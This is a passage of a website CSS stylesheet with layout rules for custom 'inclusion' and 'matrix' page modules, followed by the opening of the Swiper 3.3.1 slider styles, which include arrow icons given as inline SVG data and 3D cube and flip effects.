  width: 100%;
  padding: 95px 0%;
  background: #fff;
  box-sizing: border-box;
}
[data-module="inclusion"][data-type="block_col"] .title, [data-module="inclusion"][data-type="block_col"] [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="block_col"] .sub-title {
  color: #222;
  text-align: left;
  margin: 0;
  line-height: 1em;
  font-weight: 400;
  font-size: 40px;
  font-size: 2.5em;
  font-size: 2.5rem;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="block_col"] .title, [data-module="inclusion"][data-type="block_col"] [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="block_col"] .sub-title {
    font-size: 28px;
    font-size: 1.75em;
    font-size: 1.75rem;
  }
}
[data-module="inclusion"][data-type="block_col"] .pre_title {
  font-family: 'Helvetica', sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  line-height: 1em;
  padding: 0;
  margin: 0 0 0.5em 0;
  font-size: 11px;
  font-size: 0.6875em;
  font-size: 0.6875rem;
  opacity: 0.6;
  letter-spacing: 2px;
  color: #222;
}
[data-module="inclusion"][data-type="block_col"] .pre_title span {
  display: inline-block;
  width: 20px;
}
[data-module="inclusion"][data-type="block_col"] .sub-title {
  font-size: 17px;
  font-size: 1.0625em;
  font-size: 1.0625rem;
  line-height: 1.2em;
  font-weight: 300;
  color: #dedcd8;
  text-align: center;
  margin: 0;
  margin-top: 22px;
}
[data-module="inclusion"][data-type="block_col"] figure {
  width: 100%;
  height: 530px;
  margin: 0;
  padding: 0;
  background-size: cover;
  background-position: center center;
}
[data-module="inclusion"][data-type="block_col"] .col-text {
  padding: 0px 5%;
}
[data-module="inclusion"][data-type="block_col"] .text {
  text-align: justify;
  color: #8c8577;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  -webkit-column-count: 1;
  -moz-column-count: 1;
  column-count: 1;
  -webkit-column-gap: 50px;
  -moz-column-gap: 50px;
  column-gap: 50px;
  -webkit-column-fill: balance;
  -moz-column-fill: balance;
  column-fill: balance;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="block_col"] .text {
    -webkit-column-count: 1 !important;
    -moz-column-count: 1 !important;
    column-count: 1 !important;
  }
}
[data-module="inclusion"][data-type="block_col"] .text p {
  -webkit-column-break-inside: avoid;
  -moz-column-break-inside: avoid;
  column-break-inside: avoid;
}
[data-module="inclusion"][data-type="block_col"] .text p {
  line-height: 1.4em;
  margin: 1.4em 0 0;
}
[data-module="inclusion"][data-type="block_col"] .social {
  text-align: right;
  margin-top: 30px;
}
[data-module="inclusion"][data-type="block_col"] .social a {
  display: inline-block;
  margin: 0 0 0 20px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  box-sizing: border-box;
  border: 1px solid #dedcd8;
  color: #222;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
  text-align: center;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
html.no-touch [data-module="inclusion"][data-type="block_col"] .social a:hover {
  text-decoration: none;
  border: 1px solid #222;
}
html.touch [data-module="inclusion"][data-type="block_col"] .social a:focus {
  text-decoration: none;
  border: 1px solid #222;
}
[data-module="inclusion"][data-type="block_col"] .social_center .social {
  margin: 90px auto 30px;
}
[data-module="inclusion"][data-type="block_col"] .btn {
  text-align: right;
}
[data-module="inclusion"][data-type="block_col"] .btn a {
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
[data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title .pre_title {
  text-align: center;
}
[data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title .title, [data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title .sub-title {
  text-transform: uppercase;
  font-weight: 100;
  font-size: 90px;
  font-size: 5.625em;
  font-size: 5.625rem;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title .title, [data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="inclusion"][data-type="block_col"][data-layout='2'] .container-title .sub-title {
    font-size: 28px;
    font-size: 1.75em;
    font-size: 1.75rem;
  }
}
[data-module="inclusion"][data-type="block_col"][data-layout='2'] .col-text {
  padding: 10px 20% 90px 20%;
}
[data-module="inclusion"][data-type="block_col"][data-layout='2'] .text {
  text-align: justify;
  color: #dedcd8;
  font-size: 15px;
  font-size: 0.9375em;
  font-size: 0.9375rem;
  -webkit-column-gap: 80px;
  -moz-column-gap: 80px;
  column-gap: 80px;
}
@media (max-width: 544px) {
  [data-module="inclusion"][data-type="block_col"] .container-title {
    padding: 40px 10%;
  }
  [data-module="inclusion"][data-type="block_col"] .col-text {
    padding: 50px 10%;
  }
}
[data-module="matrix"][data-type="mix"] {
  overflow: hidden;
}
[data-module="matrix"][data-type="mix"] .container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 32.5px;
  padding-right: 32.5px;
}
[data-module="matrix"][data-type="mix"] .container::after {
  clear: both;
  content: "";
  display: table;
}
@media (min-width: 544px) {
  [data-module="matrix"][data-type="mix"] .container {
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  [data-module="matrix"][data-type="mix"] .container {
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  [data-module="matrix"][data-type="mix"] .container {
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  [data-module="matrix"][data-type="mix"] .container {
    max-width: 100%;
  }
}
[data-module="matrix"][data-type="mix"] .row {
  margin-left: -32.5px;
  margin-right: -32.5px;
}
[data-module="matrix"][data-type="mix"] .row::after {
  clear: both;
  content: "";
  display: table;
}
[data-module="matrix"][data-type="mix"] [class*="col-"] {
  padding-left: 33px;
  padding-right: 32px;
}
[data-module="matrix"][data-type="mix"] .hide {
  visibility: hidden;
}
[data-module="matrix"][data-type="mix"] .col {
  height: 480px;
  margin-bottom: 65px;
  position: relative;
}
[data-module="matrix"][data-type="mix"] .height_min .col {
  height: 360px;
}
[data-module="matrix"][data-type="mix"] .col-double {
  height: 1025px;
}
[data-module="matrix"][data-type="mix"] a {
  color: #fff;
}
[data-module="matrix"][data-type="mix"] figure {
  height: 100%;
}
html.flexbox [data-module="matrix"][data-type="mix"] .center-container {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
html.no-flexbox [data-module="matrix"][data-type="mix"] .center-container {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
[data-module="matrix"][data-type="mix"] .center-container .center-content {
  text-align: center;
}
html.flexbox [data-module="matrix"][data-type="mix"] .center-container .center-content {
  height: auto;
}
html.no-flexbox [data-module="matrix"][data-type="mix"] .center-container .center-content {
  display: table-cell;
  vertical-align: middle;
}
[data-module="matrix"][data-type="mix"] .btn-hover-container {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  color: #fff;
}
[data-module="matrix"][data-type="mix"] .btn-hover-container .btn-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -moz-transform: scale(0.9);
  -o-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  border-top-left-radius: 100%;
  border-top-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-top-right-radius: 100%;
  width: 67px;
  height: 67px !important;
  background-color: #bb3a70;
  background-color: rgba(187, 58, 112, .8);
}
html.flexbox [data-module="matrix"][data-type="mix"] .btn-hover-container .btn-hover {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
html.no-flexbox [data-module="matrix"][data-type="mix"] .btn-hover-container .btn-hover {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
html.flexbox [data-module="matrix"][data-type="mix"] .btn-hover-container .btn-hover:before {
  height: auto;
}
html.no-flexbox [data-module="matrix"][data-type="mix"] .btn-hover-container .btn-hover:before {
  display: table-cell;
  vertical-align: middle;
}
[data-module="matrix"][data-type="mix"] .container-bg {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
[data-module="matrix"][data-type="mix"] .container-bg .bg {
  background-size: cover;
  position: absolute;
  background-position: center center;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
[data-module="matrix"][data-type="mix"] .container-title {
  display: none;
}
@media (max-width: 544px) {
  [data-module="matrix"][data-type="mix"] .col {
    margin-bottom: 20px;
  }
}
[data-module="matrix"][data-type="box_sizing"] {
  margin-top: 30px;
  overflow: hidden;
}
[data-module="matrix"][data-type="box_sizing"] .col {
  margin-bottom: 30px;
  position: relative;
}
[data-module="matrix"][data-type="box_sizing"] .cont_box {
  display: block;
  float: left;
  width: 100%;
  position: relative;
}
[data-module="matrix"][data-type="box_sizing"] .sizing {
  display: block;
  float: left;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
}
[data-module="matrix"][data-type="box_sizing"] .container-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
[data-module="matrix"][data-type="box_sizing"] .container-bg .overlay {
  background-color: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0.38;
  filter: alpha(opacity=38);
}
[data-module="matrix"][data-type="box_sizing"] .container-bg .bg {
  background-size: cover;
  position: absolute;
  background-position: center center;
  background-repeat: no-repeat;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 0;
}
[data-module="matrix"][data-type="box_sizing"] .container-bg .bg span {
  background-size: cover;
  position: absolute;
  background-position: center center;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 10;
}
[data-module="matrix"][data-type="box_sizing"] .container-title {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  padding: 60px;
}
[data-module="matrix"][data-type="box_sizing"] .container-title .pre_title {
  font-family: 'Helvetica', sans-serif;
  text-transform: uppercase;
  font-weight: 300;
  line-height: 1em;
  padding: 0;
  margin: 0 0 0.5em 0;
  font-size: 11px;
  font-size: 0.6875em;
  font-size: 0.6875rem;
  opacity: 0.6;
  letter-spacing: 2px;
}
[data-module="matrix"][data-type="box_sizing"] .container-title .pre_title span {
  display: inline-block;
  width: 20px;
}
[data-module="matrix"][data-type="box_sizing"] .container-title .title, [data-module="matrix"][data-type="box_sizing"] .container-title [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="matrix"][data-type="box_sizing"] .container-title .sub-title {
  font-family: 'Helvetica', sans-serif;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 1em;
  padding: 0;
  margin: 0;
  font-size: 24px;
  font-size: 1.5em;
  font-size: 1.5rem;
}
[data-module="matrix"][data-type="box_sizing"] .container-title .line {
  display: block;
  width: 45px;
  height: 2px;
  margin-top: 5px;
  background-color: #222;
}
[data-module="matrix"][data-type="box_sizing"] .container-title .sub-title {
  font-family: 'Helvetica', sans-serif;
  line-height: 1em;
  padding: 0;
  margin: 0;
  margin-top: 18px;
  font-weight: 300;
  font-size: 13px;
  font-size: 0.8125em;
  font-size: 0.8125rem;
}
[data-module="matrix"][data-type="box_sizing"] .pagination {
  padding-bottom: 40px;
}
[data-module="matrix"][data-type="box_sizing"] .pagination ul {
  width: 100%;
  text-align: left;
  padding: 0;
  margin: 0;
  padding-left: 15px;
  padding-right: 15px;
}
[data-module="matrix"][data-type="box_sizing"] .pagination ul li {
  display: inline-block;
}
[data-module="matrix"][data-type="box_sizing"] .pagination ul li a {
  display: block;
  width: 40px;
  height: 40px;
  background-color: #bb3a70;
  text-align: center;
  color: #fff;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  -webkit-transition: background 0.2s ease-in-out;
  -o-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
}
[data-module="matrix"][data-type="box_sizing"] .pagination ul li a span {
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
  padding-top: 10px;
}
[data-module="matrix"][data-type="box_sizing"] .pagination ul li a:hover, [data-module="matrix"][data-type="box_sizing"] .pagination ul li a.pagination-control-current {
  background-color: #fff;
  color: #bb3a70;
}
[data-module="matrix"][data-type="box_sizing"][data-layout='only_img'] .overlay {
  background-color: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 1;
  opacity: 0.08;
  filter: alpha(opacity=8);
}
[data-module="matrix"][data-type="box_sizing"][data-layout='only_img'] .bg {
  background-size: 100% auto;
  width: 90%;
  height: 90%;
  left: 5%;
  top: 5%;
  opacity: 0.6;
  filter: alpha(opacity=60);
}
/**
 * Swiper 3.3.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: February 7, 2016
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  /* Fix of Webkit flickering */
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide, .swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  -moz-transform: translate3d(0px, 0, 0);
  -o-transform: translate(0px, 0px);
  -ms-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
/* Auto Height */
.swiper-container-autoheight, .swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  -webkit-transition-property: -webkit-transform, height;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform, height;
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
/* Arrows */
.swiper-button-prev, .swiper-button-next {
  position: absolute;
  top: 50%;
  width: 27px;
  height: 44px;
  margin-top: -22px;
  z-index: 10;
  cursor: pointer;
  -moz-background-size: 27px 44px;
  -webkit-background-size: 27px 44px;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
}
.swiper-button-prev.swiper-button-disabled, .swiper-button-next.swiper-button-disabled {
  opacity: 0.35;
  cursor: auto;
  pointer-events: none;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  left: 10px;
  right: auto;
}
.swiper-button-prev.swiper-button-black, .swiper-container-rtl .swiper-button-next.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-prev.swiper-button-white, .swiper-container-rtl .swiper-button-next.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");
  right: 10px;
  left: auto;
}
.swiper-button-next.swiper-button-black, .swiper-container-rtl .swiper-button-prev.swiper-button-black {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E");
}
.swiper-button-next.swiper-button-white, .swiper-container-rtl .swiper-button-prev.swiper-button-white {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E");
}
/* Pagination Styles */
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms;
  -moz-transition: 300ms;
  -o-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  box-shadow: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff;
}
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000;
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  -moz-transform: translate3d(0px, -50%, 0);
  -o-transform: translate(0px, -50%);
  -ms-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 5px;
}
/* Progress */
.swiper-pagination-progress {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
  -webkit-transform-origin: right top;
  -moz-transform-origin: right top;
  -ms-transform-origin: right top;
  -o-transform-origin: right top;
  transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-progress.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.5);
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
  background: #fff;
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
  background: #000;
}
/* 3D Container */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  -moz-perspective: 1200px;
  -o-perspective: 1200px;
  perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper, .swiper-container-3d .swiper-slide, .swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom, .swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left, .swiper-container-3d .swiper-slide-shadow-right, .swiper-container-3d .swiper-slide-shadow-top, .swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 3.6-15 */
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Opera 11.10-12.00 */
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
/* Coverflow */
.swiper-container-coverflow .swiper-wrapper, .swiper-container-flip .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}
/* Cube + Flip */
.swiper-container-cube, .swiper-container-flip {
  overflow: visible;
}
.swiper-container-cube .swiper-slide, .swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-cube .swiper-slide .swiper-slide, .swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube .swiper-slide-active, .swiper-container-flip .swiper-slide-active, .swiper-container-cube .swiper-slide-active .swiper-slide-active, .swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-top, .swiper-container-flip .swiper-slide-shadow-top, .swiper-container-cube .swiper-slide-shadow-bottom, .swiper-container-flip .swiper-slide-shadow-bottom, .swiper-container-cube .swiper-slide-shadow-left, .swiper-container-flip .swiper-slide-shadow-left, .swiper-container-cube .swiper-slide-shadow-right, .swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* Cube */
.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active, .swiper-container-cube .swiper-slide-next, .swiper-container-cube .swiper-slide-prev, .swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
